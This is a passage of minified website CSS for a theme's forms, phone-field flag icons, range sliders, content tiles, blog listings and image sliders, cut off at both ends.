.form-phone[data-country=zm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/zm.svg)}.form.form--bapp .form-phone[data-country=zw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/zw.svg)}.form.form--bapp .form-phone[data-country=ac]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ac.svg)}.form.form--bapp .form-phone[data-country=cp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cp.svg)}.form.form--bapp .form-phone[data-country=dg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dg.svg)}.form.form--bapp .form-phone[data-country=ea]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ea.svg)}.form.form--bapp .form-phone[data-country=es-ct]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ct.svg)}.form.form--bapp .form-phone[data-country=es-ga]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ga.svg)}.form.form--bapp .form-phone[data-country=eu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eu.svg)}.form.form--bapp .form-phone[data-country=gb-eng]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ng.svg)}.form.form--bapp .form-phone[data-country=gb-nir]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ir.svg)}.form.form--bapp .form-phone[data-country=gb-sct]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ct.svg)}.form.form--bapp .form-phone[data-country=gb-wls]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ls.svg)}.form.form--bapp .form-phone[data-country=ic]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ic.svg)}.form.form--bapp .form-phone[data-country=ta]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ta.svg)}.form.form--bapp .form-phone[data-country=un]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/un.svg)}.form.form--bapp .form-phone[data-country=xk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/xk.svg)}.form.form--bapp .form-check{align-items:flex-start}.form.form--bapp .form-check input{margin-top:0}.form.form--bapp .form-check label a{color:var(--brand-primary);text-decoration:underline}.form.form--bapp .form__item.form__item--disabled>div,.form.form--bapp .form__item.form__item--disabled>input{opacity:.2;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form.form--bapp .form__item label:not(.form-check-label) span.normal{font-weight:400}.form.form--bapp .form__item.form__item--superb{margin-bottom:14px}.form.form--bapp .form__item.form__item--superb label{font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:400;letter-spacing:0;line-height:40px;margin-bottom:0;text-align:left}.form.form--bapp .form__item.form__item--plain input{background-color:#f6f6f6;border:none}.form-check-label span{color:#88888d;display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;line-height:24px}.form-check-input,.form-control,.hs-form input.hs-input[type=checkbox],.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{border:1px solid var(--brand-form)}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:var(--brand-form);border-color:var(--brand-form)}.form-check-input:focus,.form-control:focus,.hs-form input.hs-input:focus:not([type=checkbox]),.hs-form input.hs-input[type=checkbox]:focus,.hs-form select.hs-input:focus,.hs-form textarea.hs-input:focus{border-color:var(--brand-form);box-shadow:0 0 0 .25rem rgb(var(--brand-form-rgb)/20%)}.form .form-range[type=range]{-webkit-appearance:none;height:25px;margin:10px 0;width:100%}.form .form-range[type=range]:focus{outline:none}.form .form-range[type=range]::-webkit-slider-runnable-track{animate:.2s;background:var(--brand-form);border:0 solid #000;border-radius:1px;box-shadow:0 0 0 #000;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-webkit-slider-thumb{-webkit-appearance:none;background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;margin-top:-11px;width:24px}.form .form-range[type=range]:focus::-webkit-slider-runnable-track{background:var(--brand-form)}.form .form-range[type=range]::-moz-range-track{animate:.2s;background:var(--brand-form);border:0 solid #000;border-radius:1px;box-shadow:0 0 0 #000;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-moz-range-thumb{background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;width:24px}.form .form-range[type=range]::-ms-track{animate:.2s;background:transparent;border-color:transparent;color:transparent;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-ms-fill-lower,.form .form-range[type=range]::-ms-fill-upper{background:var(--brand-form);border:0 solid #000;border-radius:2px;box-shadow:0 0 0 #000}.form .form-range[type=range]::-ms-thumb{background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;margin-top:1px;width:24px}.form .form-range[type=range]:focus::-ms-fill-lower,.form .form-range[type=range]:focus::-ms-fill-upper{background:var(--brand-form)}.form .form-group{position:relative}.form .form__item.form-group.phone__field>div{grid-gap:10px;display:grid;grid-template-columns:.5fr 1fr}.form .form__item.form-group.phone__field>div>select{grid-column-end:1;grid-column-start:1;grid-row-start:1}.form .form__item.form-group.phone__field>div>input{grid-column-end:2;grid-column-start:2;grid-row-start:1}.form .form__item.form-group.phone__field>div>span{grid-column-end:3;grid-column-start:1;grid-row-start:2}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline{display:flex;justify-content:space-between;margin-bottom:25px;position:relative}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline:before{background-color:#ddd;content:"";height:1px;left:0;position:absolute;top:50%;width:100%}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span{background-color:#fff;border:1px solid #ddd;border-radius:5px;display:inline-block;z-index:1}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:first-child{padding:0 10px}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:first-child:after{content:"#" attr(data-n);font-size:10px;font-variant:small-caps;padding-left:5px;position:relative;top:-4px}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:nth-child(2){background-color:var(--bs-red);border:1px solid #ae4f4f}.form.form--bapp.form--bapp-friend .row.row--friend:first-of-type .friend__headline span:nth-child(2){visibility:hidden}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span a{color:#fff;display:inline-block;font-size:11px;padding:0 10px;position:relative;text-decoration:none;top:-2px}.tile__subline>span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile__subline>span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--primary{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px}.tile.tile--primary .tile__item{background-color:#2b3a44;border-radius:0 0 50px 0;color:#fff;margin-bottom:40px;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.tile.tile--primary .tile__item{width:calc(50% - 16px)}}@media (min-width:992px){.tile.tile--primary .tile__item{width:calc(33.33333% - 21.33333px)}}@media (max-width:767.98px){.tile.tile--primary .tile__item{border-radius:50px 50px 50px 0;display:flex;margin-bottom:20px}}.tile.tile--primary .tile__item .tile__hero{display:block;opacity:1;padding-bottom:81.53%;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero{padding-bottom:0;width:50%}}@media (min-width:768px){.tile.tile--primary .tile__item:hover .tile__hero{opacity:0;top:-2%}.tile.tile--primary .tile__item:hover .tile__title{opacity:0}.tile.tile--primary .tile__item:hover .tile__content{opacity:1;top:0}}.tile.tile--primary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--primary .tile__item .tile__hero span:first-of-type{clip-path:circle(55.8% at 50% 37.5%);transition:clip-path .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero span:first-of-type{clip-path:unset}}.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2){display:none}}.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}.tile.tile--primary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.tile.tile--primary .tile__item .tile__title{display:block;opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__title{padding-bottom:42px;padding-top:42px;width:50%}}.tile.tile--primary .tile__item .tile__title .h3,.tile.tile--primary .tile__item .tile__title h3{color:#fff;font-size:24px;line-height:32px;margin-bottom:24px}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__title .h3,.tile.tile--primary .tile__item .tile__title h3{font-size:21px;line-height:25px;margin-bottom:0}}.tile.tile--primary .tile__item .tile__title .h3 span,.tile.tile--primary .tile__item .tile__title h3 span{color:#f6f6f6;font-weight:300}.tile.tile--primary .tile__item .lowest__rate{background-color:var(--brand-primaryctabutton);border-radius:0 30px 30px 0;display:inline-block;font-size:18px;font-style:normal;font-weight:500;left:0;letter-spacing:0;line-height:24px;padding:8px 24px;position:absolute;text-align:left;top:32px;z-index:1}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=White]{color:#fff}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=Black]{color:#000}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=Charcoal]{color:#2b3a44}.tile.tile--primary .tile__item .lowest__rate>span.lowest__rate--frequency{display:block;font-size:12px;line-height:10px;margin-bottom:4px}.tile.tile--primary .tile__item .tile__content{background-color:#2b3a44;height:70%;left:0;opacity:0;overflow:hidden;padding:24px;position:absolute;top:-2%;transition:opacity .3s ease-in-out,top .3s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%;z-index:2}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__content{display:none}}.tile.tile--primary .tile__item .tile__content:before{background:#2b3a44;background:linear-gradient(0deg,#2b3a44 20%,hsla(0,0%,100%,0));bottom:-1px;content:"";display:block;height:60px;left:0;position:absolute;width:100%}@media not all and (-webkit-min-device-pixel-ratio:0),not all and (min-resolution:0.001dpcm){@supports (-webkit-appearance:none){.tile.tile--primary .tile__item .tile__content:before{display:none}}}.tile.tile--primary .tile__item .tile__action{padding:0 24px 44px}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__action{display:none}}.tile.tile--primary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--secondary{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--secondary .tile__item{background-color:#fff;border-radius:0 0 50px 0;color:#fff;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--secondary .tile__item{width:calc(50% - 16px)}}@media (min-width:992px){.tile.tile--secondary .tile__item{width:calc(33.33333% - 21.33333px)}}.tile.tile--secondary:not(.slick-slider){margin-top:40px}.tile.tile--secondary.slick-slider{display:block;width:100%}.tile.tile--secondary:not(.slick-slider) .tile__item{margin-bottom:40px}.tile.tile--secondary.slick-slider .tile__item [data-mh]{height:auto!important}.tile.tile--secondary .tile__item .tile__hero{opacity:1;padding-bottom:81.53%;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}.tile.tile--secondary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--secondary .tile__item .tile__hero span:first-of-type{clip-path:circle(55.8% at 50% 37.5%)}.tile.tile--secondary .tile__item .tile__hero span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--secondary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}.tile.tile--secondary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--secondary .tile__item .tile__title{opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--secondary .tile__item .tile__title .h3,.tile.tile--secondary .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--secondary .tile__item .tile__title .h4,.tile.tile--secondary .tile__item .tile__title h4{color:#2b3a44;font-size:1.5rem;line-height:1.8rem;margin-bottom:22px}.tile.tile--secondary .tile__item .tile__content{font-size:16px;line-height:24px}.tile.tile--secondary .tile__item .tile__content,.tile.tile--secondary .tile__item .tile__disclaimer{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-style:normal;font-weight:400;letter-spacing:0;overflow:hidden;padding:0 24px;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--secondary .tile__item .tile__disclaimer{font-size:12px;line-height:20px}.tile.tile--secondary .tile__item .tile__action{padding:0 24px 44px}.tile.tile--secondary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--tertiary{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--tertiary .tile__item{background-color:#fff;border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--tertiary .tile__item{width:100%}}.tile.tile--tertiary .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--tertiary .tile__item .tile__area{display:flex;flex-wrap:wrap;padding:0 5px;width:100%}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__area{align-content:center;width:51.25%}}.tile.tile--tertiary .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--tertiary .tile__item .tile__hero{padding-bottom:82.05%;width:100%}}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero{max-height:448px;min-height:448px;width:48.75%}}.tile.tile--tertiary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(56.5% at 50% 36.5%)}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(51% at 50% 50%)}}@media (min-width:1200px){.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(46% at 57% 50%)}}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:991.98px){.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){height:50%}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){width:50%}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2) img{width:200%}}.tile.tile--tertiary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--tertiary .tile__item .tile__title{color:#2b3a44;opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--tertiary .tile__item .tile__title .h3,.tile.tile--tertiary .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--tertiary .tile__item .tile__content{font-size:16px;line-height:24px}.tile.tile--tertiary .tile__item .tile__content,.tile.tile--tertiary .tile__item .tile__disclaimer{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-style:normal;font-weight:400;letter-spacing:0;overflow:hidden;padding:0 24px;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--tertiary .tile__item .tile__disclaimer{font-size:12px;line-height:20px}.tile.tile--tertiary .tile__item .tile__action{padding:8px 24px 44px}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__action{padding-top:24px}}.tile.tile--tertiary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fourth{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--fourth .tile__item{border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--fourth .tile__item{width:100%}}.tile.tile--fourth .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--fourth .tile__item .tile__area{display:flex;flex-wrap:wrap;padding:0 5px;width:100%}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__area{align-content:center;align-items:center;width:51.25%}}.tile.tile--fourth .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--fourth .tile__item .tile__hero{padding-bottom:79.96%;width:100%}}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__hero{max-height:435px;min-height:435px;width:48.75%}}.tile.tile--fourth .tile__item .tile__subline{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;padding:0 24px 16px;text-align:left}.tile.tile--fourth .tile__item .tile__subline a{color:var(--brand-primary)}.tile.tile--fourth .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--fourth .tile__item .tile__hero span:first-of-type{border-radius:50px 50px 50px 0;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--fourth .tile__item .tile__hero span:first-of-type img{height:100%}.tile.tile--fourth .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--fourth .tile__item .tile__title{opacity:1;padding:24px 0 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__title{padding:24px 24px 0}}.tile.tile--fourth .tile__item .tile__title .h3,.tile.tile--fourth .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--fourth .tile__item .tile__content{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;overflow:hidden;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__content{padding:0 24px}}.tile.tile--fourth .tile__item .tile__action{padding:8px 0 44px}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__action{padding:8px 24px 44px}}.tile.tile--fourth .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fifth{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--fifth .tile__item{border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.tile.tile--fifth .tile__item{width:100%}}.tile.tile--fifth .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--fifth .tile__item .tile__area{display:flex;flex-wrap:wrap;height:-moz-max-content;height:max-content;margin:auto 0;width:100%}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__area{align-items:center;width:51.25%}}@media (min-width:992px) and (min-width:768px){.tile.tile--fifth .tile__item .tile__area{padding:0 9px}}.tile.tile--fifth .tile__item .tile__area>div{width:100%}.tile.tile--fifth .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--fifth .tile__item .tile__hero{padding-bottom:79.96%;width:100%}}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__hero{max-height:435px;min-height:435px;width:48.75%}}.tile.tile--fifth .tile__item .tile__subline{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;padding:0 24px 16px 0;text-align:left}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__subline{padding:0 24px 16px}}.tile.tile--fifth .tile__item .tile__subline a{color:var(--brand-primary)}.tile.tile--fifth .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--fifth .tile__item .tile__hero span:first-of-type{border-radius:50px 50px 50px 0;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--fifth .tile__item .tile__hero span:first-of-type img{height:100%}.tile.tile--fifth .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--fifth .tile__item .tile__title{color:#fff;opacity:1;padding:24px 0 0;position:relative;text-decoration:none;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__title{padding:24px 0 0 24px}}.tile.tile--fifth .tile__item .tile__title .h3,.tile.tile--fifth .tile__item .tile__title h3{color:#2b3a44;font-size:36px;font-style:normal;font-weight:500;letter-spacing:0;line-height:48px;margin-bottom:24px;text-align:left}.tile.tile--fifth .tile__item .tile__content{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;overflow:hidden;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__content{padding:0 24px}}.tile.tile--fifth .tile__item .tile__action{padding:8px 0 44px}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__action{padding:8px 24px 44px}}.tile.tile--fifth .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fifth .tile__item .tile__title.tile__title--post .h1,.tile.tile--fifth .tile__item .tile__title.tile__title--post h1{color:#2b3a44;font-size:40px;font-style:normal;font-weight:300;letter-spacing:0;line-height:48px;text-align:left}@media (min-width:768px){.tile.tile--fifth .tile__item .tile__title.tile__title--post .h1,.tile.tile--fifth .tile__item .tile__title.tile__title--post h1{font-size:60px;line-height:72px}}.tile.tile--blog{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin:64px 0}.tile.tile--blog .tile__item{width:100%}@media (max-width:767.98px){.tile.tile--blog .tile__item{margin-top:48px}}@media (min-width:768px){.tile.tile--blog .tile__item{width:calc(50% - 16px)}.tile.tile--blog .tile__item:nth-child(n+3){margin-top:48px}}.tile.tile--blog .tile__item .item__image{border-radius:50px 50px 50px 0;overflow:hidden}.tile.tile--blog .tile__item .item__image a{display:block;padding-bottom:79.96%;position:relative}.tile.tile--blog .tile__item .item__image a img{display:inline-block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.tile.tile--blog .tile__item .item__head{margin-bottom:16px;margin-top:32px}.tile.tile--blog .tile__item .item__head .h3,.tile.tile--blog .tile__item .item__head h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.tile.tile--blog .tile__item .item__head span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile.tile--blog .tile__item .item__head span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--blog .tile__item .item__head span a{color:var(--brand-primary)}.tile.tile--blog .tile__item .item__content{font-weight:400;margin-bottom:16px}.tile.tile--blog .tile__item .item__action,.tile.tile--blog .tile__item .item__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;letter-spacing:0;line-height:24px;text-align:left}.tile.tile--blog .tile__item .item__action{color:var(--brand-primary);font-weight:700}.tile.tile--blog .tile__item .item__action a{color:var(--brand-primary)}.tile.tile--promoblog{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin:64px 0 0}.tile.tile--promoblog .tile__item{width:100%}@media (max-width:767.98px){.tile.tile--promoblog .tile__item{margin-top:48px}.tile.tile--promoblog .tile__item:first-child{margin-top:0}}@media (min-width:768px){.tile.tile--promoblog .tile__item{width:calc(33.33333% - 21.33333px)}.tile.tile--promoblog .tile__item:nth-child(n+4){margin-top:48px}}.tile.tile--promoblog .tile__item .item__image{border-radius:50px 50px 50px 0;overflow:hidden}.tile.tile--promoblog .tile__item .item__image a{display:block;padding-bottom:79.96%;position:relative}.tile.tile--promoblog .tile__item .item__image a img{display:inline-block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.tile.tile--promoblog .tile__item .item__head{margin-top:32px}.tile.tile--promoblog .tile__item .item__head .h3,.tile.tile--promoblog .tile__item .item__head h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.tile.tile--promoblog .tile__item .item__head span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile.tile--promoblog .tile__item .item__head span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--promoblog .tile__item .item__head>span{margin-bottom:16px;margin-top:16px}.tile.tile--promoblog .tile__item .item__head>div{margin-bottom:12px;margin-top:12px}.tile.tile--promoblog .tile__item .item__head span a{color:var(--brand-primary)}.tile.tile--promoblog .tile__item .item__content{font-weight:400;margin-bottom:16px}.tile.tile--promoblog .tile__item .item__action,.tile.tile--promoblog .tile__item .item__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;letter-spacing:0;line-height:24px;text-align:left}.tile.tile--promoblog .tile__item .item__action{color:var(--brand-primary);font-weight:700}.tile.tile--promoblog .tile__item .item__action a{color:var(--brand-primary)}body{overflow-x:hidden}@media (max-width:991.98px){body.nav-active{overflow:hidden}}@media (max-width:575.98px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{padding:0 24px}}.h.h--2{font-size:32px;font-style:normal;font-weight:500;letter-spacing:0;line-height:40px;text-align:left}@media (min-width:992px){.h.h--2{font-size:36px;line-height:48px}}.h.h--3{font-style:normal}.h.h--3,.h.h--c1{font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.h.h--c1,.h.h--c2{font-family:urbane,sans-serif}.h.h--c2{font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}.slider.slider--prime{margin-bottom:20px}.slider.slider--prime .slider__item{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-between;margin:0 auto;width:728px}@media (max-width:991.98px){.slider.slider--prime .slider__item{margin:0 10px;width:calc(100% - 20px)}}.slider.slider--prime .slider__item>span{display:block;flex:1;font-size:18px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;text-align:left}@media (min-width:768px) and (max-width:991.98px){.slider.slider--prime .slider__item>span{margin-top:20px}}@media (max-width:767.98px){.slider.slider--prime .slider__item>span{margin-top:16px;text-align:center;width:100%}}.slider.slider--prime .slider__item>div{background-color:#fff;border-radius:50px 50px 50px 0;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;padding:24px 32px;text-align:left;width:578px}.slider.slider--prime .slider__item[data-colour=PrimaryTint]>div{background-color:var(--brand-primarytint)}.slider.slider--prime .slick-dots{bottom:-45px}.slider.slider--prime.slider--testimonials{margin-bottom:60px}.slider.slider--prime.slider--testimonials .slider__item{justify-content:center}.slider.slider--prime.slider--testimonials .slider__item>div{max-width:550px;width:auto}.slider.slider--prime.slider--testimonials .slick-track{align-items:center}.slider--studentcrowd-logo{display:block;margin:0 auto;width:200px}.slider.slider--gallery{margin-bottom:70px!important;width:100%}.slider.slider--gallery .slick-slide{opacity:1;transition:opacity .6s ease-in-out}.slider.slider--gallery .slick-slide:not(.slick-center),.slider.slider--gallery .slick-slide:not(.slick-current){opacity:0}@media (min-width:768px){.slider.slider--gallery .slick-slide:not(.slick-center),.slider.slider--gallery .slick-slide:not(.slick-current){opacity:.5}}.slider.slider--gallery .slider__item{border-radius:50px 50px 50px 0;margin:0 auto;overflow:hidden}@media (max-width:767.98px){.slider.slider--gallery .slider__item{max-width:100%}}@media (min-width:768px){.slider.slider--gallery .slider__item{margin:0 48px;width:400px}}@media (min-width:992px){.slider.slider--gallery .slider__item{margin:0 48px;width:600px}}@media (min-width:1200px){.slider.slider--gallery .slider__item{margin:0 48px;width:927px}}.slider.slider--gallery .slider__item.slider__item--preview:not([data-loaded]) .VideoBlock,.slider.slider--gallery .slider__item.slider__item--preview:not([data-loaded]) .VirtualTourBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=false] .VideoBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=false] .VirtualTourBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=true] .item__preview{display:none}@media (max-width:767.98px){.slider.slider--gallery.slider--st-video .slider__item,.slider.slider--gallery.slider--st-virtual .slider__item{width:540px}}@media (max-width:575.98px){.slider.slider--gallery.slider--st-video .slider__item,.slider.slider--gallery.slider--st-virtual .slider__item{width:calc(100vw - 64px)}}@media (max-width:767.98px){.slider.slider--gallery.slider--st-video .slick-arrow,.slider.slider--gallery.slider--st-virtual .slick-arrow{display:none!important}}.slider.slider--gallery .slider__item img{display:block;width:100%}.slider.slider--gallery .slick-next,.slider.slider--gallery .slick-prev{cursor:pointer;height:60px;width:60px;z-index:10}@media 